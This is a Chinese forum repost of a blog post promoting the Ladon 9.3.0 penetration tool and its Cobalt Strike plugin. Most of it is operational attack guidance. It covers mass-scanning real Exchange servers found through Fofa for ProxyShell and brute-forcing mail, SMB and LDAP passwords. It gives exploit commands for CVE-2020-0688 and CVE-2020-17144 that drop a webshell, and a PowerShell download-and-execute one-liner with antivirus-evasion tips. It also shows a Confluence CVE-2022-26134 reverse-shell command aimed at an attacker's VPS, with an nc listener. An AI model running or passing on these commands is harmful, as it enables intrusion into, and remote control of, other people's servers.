|

|

本帖最后由 luozhenni 于 2022-11-29 00:57 编辑

Ladon9.3.0 & CobaltStrike & Exchange ProxyShell漏洞复现

原文链接:Ladon9.3.0 & CobaltStrike & Exchange ProxyShell漏洞复现

原创 k8gege K8实验室 2022-11-28 23:33 发表于广西

编辑 编辑

Ladon 9.3.0 20221128

- [u]Cobalt Strike CS版更新9.3.0

- [u]ExchangePoc ProxyShell漏洞检测 .net>=4.0



- [u]ExchangeVer Exchange版本探测 .net>=4.0

- [u]ExchangeInfo

- [u]CVE-2020-0688

- [u]DraytekPoc

- [u]DraytekExp

- [u]CVE-2022-27925

- [u]EXP-2022-27925

- [u]RevShell-2022-26134

- [u]CVE-2022-26134

- [u]EXP-2022-26134

- 影响版本

- 2013 update 23

- 2016 update 19

- 2016 update 20

- 2019 update 8

- 2019 update 9

- 漏洞编号

- CVE-2021-34473, a remote code execution vulnerability patched April 13, 2021

- CVE-2021-34523, an elevation of privilege vulnerability patched April 13, 2021

- CVE-2021-31207, a security feature bypass patched May 11, 2021

编辑 编辑



Exchange ProxyShell漏洞检测

漏洞POC公开时间为2021年,所以大部分站点都打了补丁,如果还能通过此洞成功GetShell,只能说管理员SB。

编辑 编辑



Fofa上搜Excahnge然后导出URL,批量检测,发现还是有一些站存在VUL

编辑 编辑

测试漏洞

https://mail.k8gege.org/autodiscover/autodiscover.json?@foo.com

/mapi/nspi?&Email=autodiscover/autodiscover.json%3f@foo.com

返回类似结果,GetShell成功率较高,实战除了漏洞自身还和杀软有关系。

编辑 编辑





使用公开的proxyshell-auto一键GetShell

编辑 编辑

PS: 可将脚本改为非交互式,配置INI插件,Ladon批量GetShell

二、以下为旧文章内容 过往Exchange漏洞复现 + 版本探测



0x001 Ladon爆破Exchange密码



ExchangeScan模块仅支持.net 4.0或以上环境使用,所以Ladon48.exe,win8、win10、2012、2016等系统默认自带

编辑 编辑

动图演示

编辑 编辑



0x002 CobaltStrike爆破Exchange密码

加载Ladon插件后,在Beacon命令行使用Ladon和CMD下使用差不多。但有几个模块和本文的ExchangeScan模块,前提是目标安装.net 4.0或以上版本,win8、win10、2012、2016等系统默认自带。Ladon密码爆破模块均支持跑传统用户密码(user.txt\pass.txt)、用户密码列表(userpass.txt)、check.txt快速验证IP、帐号、密码列表。

编辑 编辑

PS: CS下使用密码审计模块,需将帐密文件上传至工作目录,有些同学不知道什么是工作目录,即当前执行命令的目录,你可以使用pwd查看,比如上传到public目录,执行命令时就不要CD到别的地方,以免提示找不到文件。

- beacon> pwd

- [*] Tasked beacon to print working directory

- [+] host called home, sent: 8 bytes

- [*] Current directory is C:\Users\k8gege

编辑 编辑

ExchangeScan右键菜单演示

编辑 编辑



如果服务器开放445端口,我们也可以通过SmbScan来跑密码

编辑 编辑



如果服务器开放389端口,我们也可以通过LdapScan来跑密码

编辑 编辑

PS:邮服放在外网,可能以SMB和LDAP不定能访问到,但在内网基本上是可以的,还有NbtScan、WmiScan、WinrmScan等均可扫windows密码

### 0x003 Exchange探测方法



#### PortScan扫描Exchange邮件服务器

编辑 编辑



#### WhatCms识别Exchange邮件服务器

编辑 编辑



0x004 CVE-2020-0688漏洞复现

### 模块功能

已知Exchange帐密,获取目标服务器权限。

### 漏洞原理

漏洞产生的主要原因就是在Exchange ECP组件中发现,邮件服务在安装的过程中不会随机生成秘钥,也就是说所有默认安装的Exchange服务器中的validationKey和decryptionKey的值都是相同的,这些密钥用于保证ViewState的安全性。而ViewState是ASP.NET Web应用以序列化格式存储在客户机上的服务端数据。客户端通过__VIEWSTATE请求参数将这些数据返回给服务器。攻击者可以利用默认秘钥对服务器发起攻击,在Exchange web应用上执行任意.net代码。

### 影响版本

exchange 2010、2013、2016、2019

### EXP用法

Ladon cve-2020-0688 192.168.1.8 Administrator k8gege520

成功反弹CmdShell,使用exec执行命令

编辑 编辑



### 0x005 CVE-2020-17144漏洞复现

漏洞是由程序未正确校验cmdlet参数引起。经过身份验证的攻击者利用该漏洞可实现远程代码执行。

该漏洞和 CVE-2020-0688 类似,也需要登录后才能利用,不过在利用时无需明文密码,只要具备 NTHash 即可。除了常规邮件服务与 OWA外,EWS接口也提供了利用所需的方法。漏洞的功能点本身还具备持久化功能。

### 影响版本

Microsoft Exchange Server 2010 Service Pack 3 Update Rollup 31

### EXP用法

条件: Exchange2010; 普通用户

默认用法(写webshell): CVE-2020-17144-EXP.exe mail.example.com user pass

执行命令 & 端口复用: 修改ExploitClass.cs

### 漏洞复现

- C:\Users\k8gege>CVE-2020-17144.exe 192.168.1.89 administrator K8gege520

- BinaryFormatter

- [+] Target: https://192.168.1.89/ews/Exchange.asmx

- [+] User: administrator K8gege520

- [+] Shell in https://192.168.1.89/autodiscover/Services.aspx, Wait for few minutes

C:\Users\k8gege>Ladon WebShell aspx cd https://192.168.1.89/autodiscover/Services.aspx Ladon whoami

Load WebShellExec

nt authority\system

编辑 编辑

0x006 PowerShell版用法

记事本打开Ladon.ps1,看注释部分,有使用命令,实际使用可以删掉注释,有些杀软杀注释,这是常识就不用问了。下面有本地的、远程内存加载,大家自行测试,PowerShell勒索病毒很喜欢用,相对EXE来说杀软关注少,免杀更好,当然最大的优点就是和CS一样内存加载,无文件落地。该版本主要用于普通M,就是不具备像CS这样内存加载自定义程序的。

- 0x001 Cmd

- powershell

- Import-Module .\Ladon.ps1

- Ladon OnlinePC

- 0x002 Local

- powershell -exec bypass Import-Module .\Ladon.ps1;Ladon OnlinePC

- 0x003 Remote

- powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.8/Ladon.ps1'); Ladon OnlinePC"

- 0x004 Bypass

- powershell -ExecutionPolicy Bypass Import-Module .\Ladon.ps1;Ladon OnlinePC

- 0x005 Diy PortScan

- powershell -ExecutionPolicy Bypass Import-Module .\Ladon.ps1;Ladon PortScan '22,80,135,445'



如图通过Ladon.ps1执行whoami,查看当前户权限信息

EXE版命令:

Ladon whoami

PowerShell版:

powershell -exec bypass Import-Module .\Ladon.ps1;Ladon whoami

可以看到区别在于,多了前面那段加载命令,加载后命令和EXE一模一样

编辑 编辑

Ladon.ps1由Ladon.exe转换,所以不支持ExchangeScan模块,需要的同学,可以使用LadonGUI将Ladon48.exe转成powershell,并放在运行于.net 4.0的powershell环境,不然.net 2.0也无法使用该模块。

编辑 编辑

Ladon免杀/.NET免杀/Exe2Ps1/Ps12Exe

http://k8gege.org/Ladon/Exe2Powershell.html



0x007 CVE-2022-26134反弹Shell



Poc 原理性检测是否存在漏洞 结果返回whoami结果

编辑 编辑



批量检测发现接近1700+存在该漏洞(当然这是6月份时的扫描),现在不多了

编辑 编辑

使用EXP-2022-26134 模块可执行自定义命令 (有些命令可能要转义)

编辑 编辑



但有些命令不可执行,有些站点无法写入或内存getshell,但可以反弹shell

为了方便,Ladon 9.1.9添加RevShell-2022-26134模块一键反弹shell

- Ladon RevShell-2022-26134 TargetURL VpsIP VpsPort

- Ladon RevShell-2022-26134 http://xxx.com:8090 123.123.123.123 4444



0x008 NC监听

可以Linux下使用nc -lvp 4444监听,也可以VPS上使用LadonGUI监听

编辑 编辑

0x009 常用反弹shell命令生成器

编辑 编辑

0x010 参考

〖教程〗Ladon自定义密码爆破&自定义端口(SSH例子)

[教程]Ladon 9.1.6 批量检测CVE-2022-26134漏洞

Exchange CVE-2020-144漏洞复现

巨龙拉冬: 让你的Cobalt Strike变成超级武器

|

|